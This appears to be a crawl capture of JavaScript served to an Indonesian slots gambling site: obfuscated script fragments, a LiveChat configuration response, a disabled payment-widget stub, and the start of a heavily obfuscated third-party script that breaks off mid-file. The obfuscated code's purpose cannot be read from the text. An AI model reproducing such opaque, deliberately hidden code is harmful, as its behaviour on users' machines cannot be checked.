_0x3e0afb={_0x37aa44:0x2,_0x18860c:0x362,_0xc49a07:0x260,_0x5566c4:0x2b6,_0x325c44:0x26a,_0xb125a3:0x3b9,_0x29a63d:0x29a,_0x307d98:0x94,_0x6bf895:0x2fc,_0xf4f00:0x1bc,_0x5b2961:0x535,_0x40c5c4:0x1e7,_0x4cca05:0x2d1},_0x160de9={_0x5ca10d:0x77,_0x2d6f33:0x575},_0x3d5bf9={_0x404737:0xd9,_0x1e8dd5:0x11c,_0x359649:0x1b2},_0x28a1b4={_0x2d1c23:'$M)g',_0x290cd2:0x4cf},_0x39b0f1={_0x280467:0x58,_0x16a8d4:0x1f0};function _0x9a6486(_0x3919ed,_0x1c1f2d,_0x2e72ca,_0x25a1d1){return _0x2fb091(_0x3919ed-_0x163061._0x25f0d0,_0x2e72ca,_0x1c1f2d-0x38f,_0x25a1d1-_0x163061._0xfce51f);}function _0xb25832(_0x2c93a6,_0x37a48c,_0x42b38c,_0x48ec29){return _0x4fc7cc(_0x2c93a6-_0x1ef8a2._0xd9919f,_0x2c93a6,_0x42b38c-_0x1ef8a2._0x5148a9,_0x42b38c- -_0x1ef8a2._0x16807f);}function _0x442838(_0x2baaa8,_0x10f7a7,_0x252509,_0x27f6b4){return _0x1aacee(_0x2baaa8-_0x39b0f1._0x280467,_0x252509,_0x27f6b4-0x28d,_0x27f6b4-_0x39b0f1._0x16a8d4);}var _0x425ba6={'AmIDu':function(_0x612f87,_0x2ac77d){var _0xc189f1={_0x2b059a:0x20d};function _0xb47ee0(_0x58b26c,_0x6f088f,_0x503462,_0x22280e){return _0x2290(_0x503462- -_0xc189f1._0x2b059a,_0x6f088f);}return _0x2d27a9[_0xb47ee0(0x1bf,_0x28a1b4._0x2d1c23,0x2fb,_0x28a1b4._0x290cd2)](_0x612f87,_0x2ac77d);},'aLdro':_0x2d27a9[_0x4a6b63(_0x125ef0._0x1e80fc,0x4b2,_0x125ef0._0x2414fb,_0x125ef0._0x117e2b)],'WmxAG':_0x9a6486(_0x125ef0._0x2d755d,0x9af,_0x125ef0._0x328494,0x937)+_0xb25832(_0x125ef0._0x1f465f,-_0x125ef0._0x25e8b2,-_0x125ef0._0x25a78e,-_0x125ef0._0x24f061)+'stopping'+_0x4a6b63(0x334,0x5d4,_0x125ef0._0x1732aa,0x428)+_0x442838(_0x125ef0._0x369bed,0x625,'OKBO',_0x125ef0._0x331167),'kaGkw':function(_0x4cdbf0,_0x5e9dda){return _0x4cdbf0(_0x5e9dda);}};function _0x3ef01e(_0x1a027a,_0xdf68de,_0x15fcca,_0x208d5b){return _0x2506ee(_0x1a027a-_0x52dbf3._0x5bb601,_0x1a027a- -_0x52dbf3._0x1314cc,_0x15fcca-_0x52dbf3._0x43f0e2,_0xdf68de);}function _0x4a6b63(_0x438f72,_0x5193bb,_0xa836be,_0x1e99c9){return _0x2506ee(_0x438f72-_0x3d5bf9._0x404737,_0xa836be- -_0x3d5bf9._0x1e8dd5,_0xa836be-_0x3d5bf9._0x359649,_0x1e99c9);}function _0x1b2451(_0x18e1c4,_0x4f429c,_0x11a4b2,_0x5ac797){return _0x77d470(_0x4f429c,_0x4f429c-_0x160de9._0x5ca10d,_0x5ac797- -_0x160de9._0x2d6f33,_0x5ac797-0x15a);}var _0x29ecc0=_0x3a45b4[_0x10614d];_0x10614d=_0x2d27a9[_0x3ef01e(_0x125ef0._0x33cf06,_0x125ef0._0x2bcb8d,_0x125ef0._0x30ed2e,_0x125ef0._0x29cfb9)](_0x10614d,0xe83+-0x28*0xb2+0xd4e)%_0x3a45b4[_0x4a6b63(0x2ef,0x3ae,_0x125ef0._0x396884,0x315)],_0x1b8f04=_0x2d27a9[_0x1b2451(0x3f6,0x36d,_0x125ef0._0x19568b,_0x125ef0._0x246b7d)](setTimeout,function(){var _0x26b623={_0x3650f2:0x53,_0x5892a2:0x176},_0x4a70d6={_0x240c63:0x7c,_0x3010fb:0x69},_0xcd5c9b={_0x56080f:0x25a},_0x280ab9={_0x395197:0x1e};function _0x268c1a(_0x321b4a,_0x5f0786,_0x5f9b64,_0x55fbc6){return _0x3ef01e(_0x5f0786- -0x298,_0x321b4a,_0x5f9b64-_0x280ab9._0x395197,_0x55fbc6-0x26);}try{if(_0x425ba6[_0x32d864(0x54,_0x3e0afb._0x37aa44,_0x3e0afb._0x18860c,0x11a)](_0x268c1a(_0x3e0afb._0xc49a07,_0x3e0afb._0x5566c4,_0x3e0afb._0x325c44,_0x3e0afb._0xb125a3),localStorage['getItem'](_0x425ba6[_0x2df950(_0x3e0afb._0x29a63d,0x296,'B3n*',0x22f)])))return void console['log'](_0x425ba6[_0xf667f8(0x7f,-0x27,_0x3e0afb._0x307d98,_0x3e0afb._0x6bf895)]);}catch(_0x29ba8d){}function _0x2df950(_0x4c0b11,_0x116d2f,_0x385803,_0x1cf29c){return _0xb25832(_0x385803,_0x116d2f-0x1a,_0x116d2f-_0xcd5c9b._0x56080f,_0x1cf29c-0x36);}function _0x32d864(_0x16a28b,_0x5f279e,_0x64e54,_0x556ac1){return _0x3ef01e(_0x556ac1- -0x3ec,_0x16a28b,_0x64e54-_0x4a70d6._0x240c63,_0x556ac1-_0x4a70d6._0x3010fb);}function _0xf667f8(_0xa03763,_0x428185,_0x5c163d,_0x25587a){return _0x4a6b63(_0xa03763-_0x26b623._0x3650f2,_0x428185-_0x26b623._0x5892a2,_0x5c163d- -0x3f8,_0x428185);}_0x425ba6[_0x32d864(_0x3e0afb._0xf4f00,_0x3e0afb._0x5b2961,_0x3e0afb._0x40c5c4,_0x3e0afb._0x4cca05)](_0x4110fa,!(0x3*0x3d4+0x1e86+0x2a01*-0x1)),_0x4b6654();},_0x29ecc0);}();});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13460787&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fhoki69.com%2Fdesktop%2Fslots%2Fplayngo&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__l8dkvgtogug
body_size: 267
content:
__l8dkvgtogug({"organization_id":"f2879739-29d3-49f6-8e8f-50248d760048","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1502.0.1.117.139.67.2.1.3.119.3.17.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_dce28295b83739b60f6a33f5d90ff773","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kingqris.palingmudahcuan.com/widget/qris-payment.js?web=hoki69
body_size: -374
content:
// KING QRIS not enabled for this website

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/nexus_seamless.js?wb=hoki69
body_size: 54972
content:
function _0x5a17(_0x3c53b2,_0x129c72){var _0x2fedbc=_0x56eb();return _0x5a17=function(_0x25ec50,_0xe7a6ec){_0x25ec50=_0x25ec50-(-0xd5d*0x1+0x6b*0x40+-0xb6f*0x1);var _0x280023=_0x2fedbc[_0x25ec50];if(_0x5a17['nnEKyy']===undefined){var _0x171795=function(_0x308722){var _0x11a20c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4114dd='',_0x4ab706='';for(var _0x5ab0d9=0x1b64+-0x25*0xe5+0x5b5,_0x3047e7,_0x54b917,_0x14b757=-0x8dd+0x1cc*-0x3+-0x1*-0xe41;_0x54b917=_0x308722['charAt'](_0x14b757++);~_0x54b917&&(_0x3047e7=_0x5ab0d9%(-0x1*0x1e62+-0x2559+0x2f*0x171)?_0x3047e7*(0x2*-0x4ca+-0x21aa+0x2*0x15bf)+_0x54b917:_0x54b917,_0x5ab0d9++%(0x9*-0x18d+0x212e*0x1+0x1335*-0x1))?_0x4114dd+=String['fromCharCode'](-0x1*0xb29+0x34c*-0x6+0x1ff0&_0x3047e7>>(-(0x8*0x2c6+0x8af+-0x1edd)*_0x5ab0d9&-0x15*-0x197+-0xe6+0x1*-0x2077)):0x3*0x607+-0x1*0x18c5+0x6b0){_0x54b917=_0x11a20c['indexOf'](_0x54b917);}for(var _0x19e572=-0x154*0x1c+0x794*0x1+-0x5*-0x5ec,_0x3dfe6e=_0x4114dd['length'];_0x19e572<_0x3dfe6e;_0x19e572++){_0x4ab706+='%'+('00'+_0x4114dd['charCodeAt'](_0x19e572)['toString'](-0x1*-0x17a3+-0x1013*0x1+-0xc0*0xa))['slice'](-(0x1ef8+0x98d+-0x2883));}return decodeURIComponent(_0x4ab706);};_0x5a17['LdkZyK']=_0x171795,_0x3c53b2=arguments,_0x5a17['nnEKyy']=!![];}var _0x4ef18c=_0x2fedbc[-0x1fb0+0x1*0x20d5+-0x125],_0x3f8cc5=_0x25ec50+_0x4ef18c,_0x1df226=_0x3c53b2[_0x3f8cc5];return!_0x1df226?(_0x280023=_0x5a17['LdkZyK'](_0x280023),_0x3c53b2[_0x3f8cc5]=_0x280023):_0x280023=_0x1df226,_0x280023;},_0x5a17(_0x3c53b2,_0x129c72);}function _0x18d5(_0xe83d0b,_0x17c782){var _0x53f8d6=_0x56eb();return _0x18d5=function(_0x42c8be,_0x24eadd){_0x42c8be=_0x42c8be-(-0xd5d*0x1+0x6b*0x40+-0xb6f*0x1);var _0x46ee89=_0x53f8d6[_0x42c8be];if(_0x18d5['LsnufL']===undefined){var _0x3ab5b2=function(_0x543c3d){var _0x55cf51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46fcf0='',_0x1ce8ed='';for(var _0x14bbb8=0x1b64+-0x25*0xe5+0x5b5,_0x12736f,_0x37d49b,_0x254d8c=-0x8dd+0x1cc*-0x3+-0x1*-0xe41;_0x37d49b=_0x543c3d['charAt'](_0x254d8c++);~_0x37d49b&&(_0x12736f=_0x14bbb8%(-0x1*0x1e62+-0x2559+0x2f*0x171)?_0x12736f*(0x2*-0x4ca+-0x21aa+0x2*0x15bf)+_0x37d49b:_0x37d49b,_0x14bbb8++%(0x9*-0x18d+0x212e*0x1+0x1335*-0x1))?_0x46fcf0+=String['fromCharCode'](-0x1*0xb29+0x34c*-0x6+0x1ff0&_0x12736f>>(-(0x8*0x2c6+0x8af+-0x1edd)*_0x14bbb8&-0x15*-0x197+-0xe6+0x1*-0x2077)):0x3*0x607+-0x1*0x18c5+0x6b0){_0x37d49b=_0x55cf51['indexOf'](_0x37d49b);}for(var _0x16b1c8=-0x154*0x1c+0x794*0x1+-0x5*-0x5ec,_0xbc1c67=_0x46fcf0['length'];_0x16b1c8<_0xbc1c67;_0x16b1c8++){_0x1ce8ed+='%'+('00'+_0x46fcf0['charCodeAt'](_0x16b1c8)['toString'](-0x1*-0x17a3+-0x1013*0x1+-0xc0*0xa))['slice'](-(0x1ef8+0x98d+-0x2883));}return decodeURIComponent(_0x1ce8ed);};var _0x4f9bec=function(_0x3a5a77,_0x41151d){var _0x50b5e3=[],_0x4b1272=-0x1fb0+0x1*0x20d5+-0x125,_0x56011d,_0x51ed07='';_0x3a5a77=_0x3ab5b2(_0x3a5a77);var _0x4b256b;for(_0x4b256b=-0x1*-0xa5b+-0x17d3+0xd78;_0x4b256b<-0xb*0x1d5+-0x12a*-0x16+0xa3*-0x7;_0x4b256b++){_0x50b5e3[_0x4b256b]=_0x4b256b;}for(_0x4b256b=-0xa4*-0x37+0x7c+-0x9*0x3f8;_0x4b256b<0x14d8+0x189d*-0x1+0x197*0x3;_0x4b256b++){_0x4b1272=(_0x4b1272+_0x50b5e3[_0x4b256b]+_0x41151d['charCodeAt'](_0x4b256b%_0x41151d['length']))%(0x161e+-0x4ca+-0x1054),_0x56011d=_0x50b5e3[_0x4b256b],_0x50b5e3[_0x4b256b]=_0x50b5e3[_0x4b1272],_0x50b5e3[_0x4b1272]=_0x56011d;}_0x4b256b=0x28c+-0xc*-0x1f6+0x1a14*-0x1,_0x4b1272=0x1*0x138b+-0x24b+-0x1140;for(var _0x14dd03=-0x1*0x1885+0x7e9+0x109c*0x1;_0x14dd03<_0x3a5a77['length'];_0x14dd03++){_0x4b256b=(_0x4b256b+(0x4*0x5c9+0x2386*0x1+-0x3aa9))%(0x258d+0x26d6+0x4b63*-0x1),_0x4b1272=(_0x4b1272+_0x50b5e3[_0x4b256b])%(-0x4c7+-0x1bac+0x1*0x2173),_0x56011d=_0x50b5e3[_0x4b256b],_0x50b5e3[_0x4b256b]=_0x50b5e3[_0x4b1272],_0x50b5e3[_0x4b1272]=_0x56011d,_0x51ed07+=String['fromCharCode'](_0x3a5a77['charCodeAt'](_0x14dd03)^_0x50b5e3[(_0x50b5e3[_0x4b256b]+_0x50b5e3[_0x4b1272])%(0x1*-0x195a+0xef9*-0x1+-0x95*-0x47)]);}return _0x51ed07;};_0x18d5['llqhAj']=_0x4f9bec,_0xe83d0b=arguments,_0x18d5['LsnufL']=!![];}var _0x19e9fa=_0x53f8d6[-0x2cf*0x6+0x1ddd+-0xd03],_0x18b6fa=_0x42c8be+_0x19e9fa,_0x1851b0=_0xe83d0b[_0x18b6fa];return!_0x1851b0?(_0x18d5['VcnhaN']===undefined&&(_0x18d5['VcnhaN']=!![]),_0x46ee89=_0x18d5['llqhAj'](_0x46ee89,_0x24eadd),_0xe83d0b[_0x18b6fa]=_0x46ee89):_0x46ee89=_0x1851b0,_0x46ee89;},_0x18d5(_0xe83d0b,_0x17c782);}function _0x56eb(){var _0x1f6813=['q29Kzq','BLnpr0S','EMv4zvG','WRxdU8k7W7KFDmkTBG','oJWVDgq+phq','B25TB3vZzw8','WOK3iq','zgvMyxvSDa','DMvY','WPxdVCoapq','W4pcOfJdI8oZ','Ag9RAty5','BvH0zMu','BNrmB2fKzwq','W6eLDHhdJa','B25JBgLJAW','WRxcPapcMSoX','se93EKe','WPZcNCoC','u2fhwgS','W5hcG8o0W4GesmoMhW','DCoSoIJcLW','WQZdLYtcSJlcSY/dOq','rgzQz3G','u3PivhC','sw5kyxi','WRrMrZZdIwNdK8kP','W4H0qG','lNbYB2zPBgu','vLferxi','WPNcOSkUwMa','ghhdTNNdISoDW7VdHa','Bu5yzue','sfvbtxz5ueq','CgLLv0y','d8k5WRZdUsNcUgtdPW','eCoIW5pdV8kq','Ce96vM4','WQldGqhdISosWOFcNmkMWQBcVSkvgSoj','smkRimopW4NcJmomW4tdUmktgSoYeG','dvBdGmokW6O','W67dV8oNEIO','CunMr0S','yMfJA2DYB3u','txzprfe','W4xdKWxcTra','W5OvzXpdHW','Aw5PDgLHBgK','nMtdNexcVG','wZueEmkvW77cMmk7','CZbLAe51t2q','refJr2W','W6lcHexcL8kwW5tdHCk3','WRBdHSk4W5is','yNRcM0G','yd/dQWn/cmooWRC','lcaYmZqSida','pte4W6L5','AgnYsgG','Dgv4DenVBNq','dIG9WOa','W6fNkIpcRa','y2HPBgrmAxm','yM9YzgvYlxi','WPjKWPtcUqe','ns/cItZcQW','W6nSiWtcQW','tMfTysbqzw4','CCoem8oQ','wfbstLa','A1POuvC','EcaXnxb4ihi','BmoUmsRcKa','W5dcH0xcGmkG','cdyXWPRcVdtdNcy','hmo8BCkzWOK','BSosf8oJtG','W5NcKCoswCoKhrLG','kYVcRsa','uGddTJCx','twTYtxO','Ddy5lwj0BG','yM9YzgvYoIa','zw50kdeZnwq','wr3dTW','EcJcQ8kCW64','lxrHyMXLihq','WQtcPCktEvu','tLrXwwW','W7lcRr3dGSon','W4XXsa','WQfiWOu','DxnLCM5HBwu','rZvsWQjh','WRZcKCk3','BJRcU8kaW7BcMtddVW','W6pdIxJcVJVcT2ZdQW','a8oKW7ldOSkeWQ7cN8om','WRrTvJpcQG','uCoCjWZcG8oyW5CC','BwLZAwHHCMK','AvHzseS','r3nWCKq','WPNcR8kyzCoFWRj1WQG','wJGuu8kc','lcaWlcaWlJq','zvKOltjWEcK','s3DfzwO','yM9KEsb0CG','BMq6igXPBMu','dSklExVcVSogW4qx','WPFcGCoqWOG','CMLkzhe','W4egEIhdQG','C0XSwgy','WPn2yWVdIq','A2v4ru0','lmorWPhdUSo1','tCk7s8ossW','WONcU8k1uhe','zenjCM0','vvz6z3m','omosW4/cOmkYW5ldKCkp','W6hdJSoaqWq','BI1IDg4','vGCZra','yM94lxnOywq','vM9fufK','WQniWPpcOSoUy1C','rHzDWRPL','C3r5Bgu','W4ZdPIhcTq0','WQGnabNdRa','r05JrKe','AfH0Dw4','CxvLCNLtzwW','iX4CW4jLWPW9hG','zmkxzmo5yW','W5tdJddcJWu','wvHSrNu','W7tcNftcGmkNW5JdGmkH','tqCJW7re','W5LSyuBcR1yFW67cPmkSy8oHta','WOdcTWZcJ8oWcCoWW6q','shvIDw5NA2e','pw7dJG','WOzYWOxcPaRcPI3dJa','WPT+uGtcQG','CMfUzg9T','CgfJAw5NoIa','eColoZhdSq','WP/cVSkSreu','Eb4etSkJ','v1L3Au0','zwvHidaLlca','adS7WOhcOdVdHgi','W4tdGYZcJJe','lJyP','dgm3W541uSomaJ7cJ8k/xG','Dfn0Cgm','sevICNa','WRNcR8oAWQhdVG','W4BdSLNdNCk5F8k5WQG','u3vhEvy','qttcRg3cJ8oFWRZcHW','W6alW47dGSkI','WRH5jae','DrGcC8ku','W4VdLcZcNJ4','WRRcGCk2Fa','WR4+dSksW5K','C3bSAwnL','q8k8WRRdOIdcV0VdSa','mc41ChG','qZClq2u','c8o6BCkeWOldTSkwW6K','lxn1Bw1HCNK','rID9WP9J','WPlcOCkeE1q','W5hcMNBdOCo7WQ8','phrOpKH1yNu','W7VcLmohW44t','umk9shhcSa','wmkAA8o+Fa','zd48l3rKpG','r0HUDNu','zwCSicngrKq','BMv4DxmTBg8','dmoSFmkeWPxdLmkuW7K','W5JcK8ozW6S0','W6hdT8oBzby','AmkBDSokEG','phrOpK1PC2K','u01wDM4','vK5is08','AM9PBG','W5bOfGpcTaa','BtfZWPjHW4v/W70','zw50','dH0uW5ldOW','rMjewfO','WO/cI8onWPtdQ8kCyri','tIWKW6Lp','iN7dMv/cRG','mvOEq3tdJCoGiq','WRRcSSkgCxO','WO7dI8kvqCoNhLvwWO7dUmoVxq','sNzNrfa','EvDuvLK','wK1Hrey','mtq2mZu5offcBxDtAG','BMDRyw4Gte8','hhS4cI0','C3r3suC','yxbWzw5Kq2G','WRZcLmkbWPOg','qwzxDLa','B3C6idaGnha','W5/dVmkgWPL/Amo5WRS','W53cRCoJomkE','wMfwCxa','W5fVbXBcRWS8W7C','BdnYWQT+','W7NdM8knW4q','mca2ChGGmJa','fSoVW4JdO8kfW73dKCkz','amo2tmk0WPu','gYGOW7JdMq','z2HwswG','z2v0rwXLBwu','qwnyEgq','bMvgkColWQBcHmkrWPjfrba','uLVdSCkHzSkUW7ddMq','W4BcPCo5W4qH','W6JcJCo+W7e9','AYb0WRnv','BWddVZaa','zxjUyw1LiL0','s2T6qu0','zLnsDu4','dSoLeCkUjmkzWOBdPa','jHOjW4r9','WR7cKCk9yd/cGSkbcG','DWG1ACkY','DWGaxmkI','psxdHWhdMJKACq','C2KTAgfYAwe','guJdT8kHCSkgW7ddKa','rxPJr1y','DK5izNq','r0ziCvy','txL1zKS','AwXK','tMP1wKy','cI3cIsVcPa','WPtcH3BdNdq','vgDiquK','r0LLthG','Bg9JyxrPB24','WQvAWPtcK8oV','mc4ZCYbLyxm','W4y2As3dJa','u8klz33cU8ok','zuHXyM8','Dg9tDhjPBMC','WPT8FZdcHW','W6v/iGtcIWxdPmkg','WPjvwGpdLW','Bg90nJKUChi','bd90W47dTMpcHNG','W61iWPxcM8oMELhdHq','WPCOgCkrsge/W6e','fIi8WQJcTW','WP9SWQBcVGO','WR9uWPJcJYe','WPT7CHpcQW','d8oHW6pdHCksW6ddJCkx','rvBdQxZcOmogW5/cHW','q0PryNG','CeVdSGGQCSo/WP0','zd48Dgq+pc8','CxHLuLe','DejPEKy','WP8PorFdRq','WRqUgJFdVq','y1K7W7PAWOOlfq','DhjHBNnSyxq','wwf0zMK','mtjcsKzfu2C','Bw42BfnV','W7ObFYJdOW','WR7cNCka','DMHjAwe','WONcLNldNsS','W73cTSoEW7ix','gNpdJSkmBq','uIX5WOPH','W5HpbdtcQq','zfH4AKO','rwXly3y','W6FdVCkXW6TX','DujSAMO','v2pdUca','DLfgAMm','ACoshWhcLG','Dhj1zxy','W7pdKJpcRY3cIsBdQa','BM93','b8ooW6VdKSkd','sSo+j8o9DG','WRBdQ8kQW7KFy8kTBG','W4bZwa','BwLU','Cg9wqu4','Bgv0DgvYlxm','otKXmJe2CK9PyM5w','vMXxBgC','WQ3dSCkMW6u','W6xdI8kqW4ToAW','tePwweG','lh8ZaYG','xdqwACk5W7/cKSk7','Cg9PBNrLCG','W5BcOh/cKmkc','WQ7cH2BdSxtdQM3cSa','WQhcM8kitNS','B0vgsxa','W4a7tcpdGmktWONdSa','Cg93','vCoriqm','jdO/W5P/','gJ87W4ju','uGzjWQzZ','DhjPBq','B2jZzxj2zq','WPCNn8kQW5a','rLzJqKW','yM9KEq','W4jOer8','zxK9','qd86W6TKCCkKW7e','W6FcH8kWEx/cL8kbeG','B8oElSoN','yMPtvKS','wfvbB0y','WQxdM8o8n8oA','qSkfvSovzG','WOFdOmohjmkcWRK8WQa','f3VdTgNdMSkiW6VdNG','BMv4DxmTBwK','mfqqbdq','WPHRWRlcUmoB','EeDkrLG','WPbuWPRcMCoe','W7pdTWxcG0pcP282','kgNdQCk6uG','yuLYsgS','ChGGCMDIysG','DMtcRupcRG','xmk9ACo8Eq','vvv6CK0','pSk5WO7dTYq','r294yxa','WP5+yWS','rYm7W7TKBCoWWRq','W6VcVSo/WQDgamoMna','h0pdQSkIza','W5nmASoxcW','vvHcy3C','B3bLBG','CcJdSGaS','nw7dN1NcVW','agBdJxtcHq','oxlcL8okW6SuWQmy','zwf0zwq','W7RdVWlcQaq','WQ/dKZFcVZJcVW','d8kUWRVdIqm','r3zxsum','lxrHyMXL','hYKV','C0fzrK8','y3vYC29YoIa','ir8aW5X5','WRxcSfNdGG','W5FcVmolW6yq','BXLCWQHs','WPLADHRcQmocW6BdKq','vMzct1u','WPDLoGNdN0VdO8ku','WOJdOCohnCoDWOibWPC','sCkxBW','q8ktAMBcM8oaW4Wx','WOBdQmohoCoS','FCoeoCo2','aHxcPWlcRW','vuPPufC','dNC6WOFcUZhcJYq','W67cK8oGW44c','t05wt3q','ywrKrxzLBNq','d1/dUSkIzq','y0HWve8','C3vIDhjLzq','W5GXwG','BZRcRCkA','lCoIWRFdRCoKWRK8WO4','wgrpCum','bhCyjaW','yNv0Dg9Uq3i','yxnL','WQ/cMSkX','B2LTwNe','nxb4','C0DfzLG','vmoREmkuWPFdKmozW6G','Dg9mB3DLCKm','wZrWWOf1','r0zbyxK','bCoCWQVdLCoZ','WPODjHtdGW','WQ3cP17dIbFdVq','r1DIwwe','WO3dQSohn8oBWQi','zw1LBNq','BgvUz3rO','C1Drwvu','x2jSyw5R','bfVdUSk/za','y1HHELu','hKtdP8k3','e8ozWQKlWQK','A8oedSo7sCkrmgu','z1vMzwy','mca0ChGGmtu','WRdcT1xdNrRdHJTV','rr8bW7vD','W6dcNSosW6KP','BNrcEuLK','CxLkBhu','W43cNsdcQmkOW6PDWOG','WQ/cRCoTosdcHSklqG','lZhcKIFcTSo8WPiK','z8k/W4L8WOFcLSoHWPS','tYrxACkDW7lcL8o2','l3rOpJX0zd4','awZcUM/cKmkDW6/cNW','otWxWP/cLG','Cgf0Ag5HBwu','WOKKlSkuW4Wabgq','v8okpb3cGSkgWPfD','W55Sy07cOvDKW7JcMCkizCo/','W6rmq8otlG','l8oJWQVdS8o4','zwHcBMm','vY8WW6XiBmoWWQu','l8oPqmkZWO8','W6ZdMCo9rqi','W406xsVdJmkcW5G','W6RdHCo1zgRdLSobwW','Bg9HzgLUzW','v1fwq0W','hmo7ESk+WOm','y0jVzvC','dMLhlCk8W5ZcJmkXWQX3','iGODW5r1WQe/sa','W4JcHxpdPG','Dgq6BgfZDc0','dmoRWRKyWQ0','W4jYcXNcRWSl','ndHgDLPLrNm','W5NcKmoYW6GWy8kVxq','W57cImo+pmkg','aCoNBSkzWPO','zaWaW6LD','WPhdSCkkW5S/','d8oCC8kAWR8','W6FcRmo+WR5kemo4lG','re9nq29UDgu','WPNcTSobWOZdMa','rM5LtMS','pSozWQCXWQG','CunPB2q','W6BdLmo3jYBdMSotwW','hvVdS8kRBSkJW5/dLa','sfn4wvi','rxj1z2W','uJ8TW6PYumo7WR0','WPH4ya','WPnLWRFcVbO','vdy5pc90Ad4','y2HHCKnVzgu','eIerW7ldNa','W5XUbbJcQqndWRS','y2rMzfC','yNv0Dg9U','W6ZdGmkk','rKr5wuy','mtq5oti5nvHxwwXPra','WPf/y1tcJrZcT8on','ChvZAa','W5hcNMpdPmo9','zYZdHGiZ','aN0uesZdISkEBW','dCo6yCkcWRJdMSkxW6G','WPBcLd7cRmoroCo8WRa','feD1abhdPSkedq','Aw5Uzxjive0','EKneuNq','W5JcRKRdSSoS','WRldUSoVkSon','W4VcL8oBW4GT','WR3cGCkBWPKKr8kNW5G','v2vWBvG','bCoqWOOcWPi','zwn0B3i','WOBcI1xdOXS','DhjHBNnMB3i','WRRcL8kDWOeufCoMWPG','W59Sb0/dQ1jqW4y','W43cMKZdPCo/','WPjmCW/dMuVcQSkB','t8kzEhhcQSozW40','vtNcUmkDW5y','W4eQibpdTaDvW7u','d1VdR8kNDa','s8k1v8o9Ba','uffWthK','BevNuMG','CMv0CNLezwW','DhjHBNnPDgK','yM94u2HHzg8','emoRWPuTWPC','yND6rK8','W49Yy8oPiW','WPPqqYtcSa','CMv0CNLdB3u','CLfKBxu','W47dP8kBW6bc','W4lcLSomW4yZ','WQ/cL8kXE2a','y3jLyxrLrwW','WQDIBuNcHWJdUSoF'];_0x56eb=function(){return _0x1f6813;};return _0x56eb();}(function(_0x380b28,_0x430c06){var _0x10ffd4={_0x28da6e:0x2cc,_0x1a70ee:0x2c1,_0x40a065:'b8RC',_0x343475:0x3bd,_0x53f1e3:0x6d0,_0x5fb75e:0x748,_0x4279bf:'2DYq',_0x93a78e:0x217,_0x536495:0x69d,_0xbe2e4c:0x763,_0x418fe9:0x127,_0x297d0f:0x161,_0x5608fc:0x225,_0x3999fc:0x2a2,_0x35c95e:0x3a5,_0x4983d0:0x2ac,_0x11e4c5:'m*i9',_0x707f69:0x193,_0x5d45a5:0x5df,_0x533743:0x34b,_0x2bde74:'9PYR'},_0x1b77e2={_0x10dd21:0x128},_0x112708={_0x5441ef:0x39},_0x5c5bfb={_0x310fba:0x159},_0x229e6b={_0x49b1a6:0x372};function _0x24de27(_0x1c3a9b,_0x563738,_0x12e04e,_0x4bb535){return _0x5a17(_0x4bb535-_0x229e6b._0x49b1a6,_0x12e04e);}function _0x26ae03(_0x297e6e,_0x4e35e2,_0x417e01,_0x218587){return _0x5a17(_0x218587- -0xdc,_0x417e01);}function _0x137768(_0x430e13,_0x459fda,_0x16301c,_0xc22351){return _0x18d5(_0x459fda-0x287,_0x16301c);}var _0x28ea8d=_0x380b28();function _0x854e49(_0x23e955,_0x4ab016,_0x1f3853,_0x2e3372){return _0x18d5(_0x2e3372- -_0x5c5bfb._0x310fba,_0x23e955);}function _0x877157(_0x1ebadf,_0xf90a00,_0x2b1202,_0x4b2d44){return _0x18d5(_0x4b2d44-_0x112708._0x5441ef,_0x2b1202);}function _0x5656c0(_0x461520,_0x4e0892,_0x15a750,_0x4bd969){return _0x5a17(_0x4e0892- -_0x1b77e2._0x10dd21,_0x15a750);}while(!![]){try{var _0x32d322=-parseInt(_0x877157(_0x10ffd4._0x28da6e,_0x10ffd4._0x1a70ee,_0x10ffd4._0x40a065,_0x10ffd4._0x343475))/(0x84b+-0x34*0x9b+0x1732)+parseInt(_0x24de27(0x82e,_0x10ffd4._0x53f1e3,0x737,_0x10ffd4._0x5fb75e))/(0xc3+0xfa6+-0x1067)*(parseInt(_0x854e49(_0x10ffd4._0x4279bf,0x119,_0x10ffd4._0x93a78e,0x10e))/(-0xd58+-0x1763+0x24be))+parseInt(_0x24de27(0x662,_0x10ffd4._0x536495,0x76a,_0x10ffd4._0xbe2e4c))/(-0x1ce2+0x1*-0x11ba+0x2ea0)+parseInt(_0x5656c0(_0x10ffd4._0x418fe9,_0x10ffd4._0x297d0f,_0x10ffd4._0x5608fc,0xcc))/(-0x1f72+0xf*0x14c+0xc03)+parseInt(_0x26ae03(0x330,_0x10ffd4._0x3999fc,_0x10ffd4._0x35c95e,_0x10ffd4._0x4983d0))/(-0x2*0x30d+0x1ebb+-0x189b)+parseInt(_0x854e49(_0x10ffd4._0x11e4c5,_0x10ffd4._0x707f69,0x12a,0x101))/(0x5ca+-0x1*0x75b+0x198)*(parseInt(_0x24de27(0x517,0x684,0x621,_0x10ffd4._0x5d45a5))/(-0x1*-0x6a1+0x1c*0x1b+0x32f*-0x3))+-parseInt(_0x877157(_0x10ffd4._0x533743,0x26c,_0x10ffd4._0x2bde74,0x315))/(0xb6b+0x4a4+-0x1006);if(_0x32d322===_0x430c06)break;else _0x28ea8d['push'](_0x28ea8d['shift']());}catch(_0x1bc06e){_0x28ea8d['push'](_0x28ea8d['shift']());}}}(_0x56eb,-0x1670c+-0x3dbb*-0x1+0x3851f),!(function(){'use strict';var 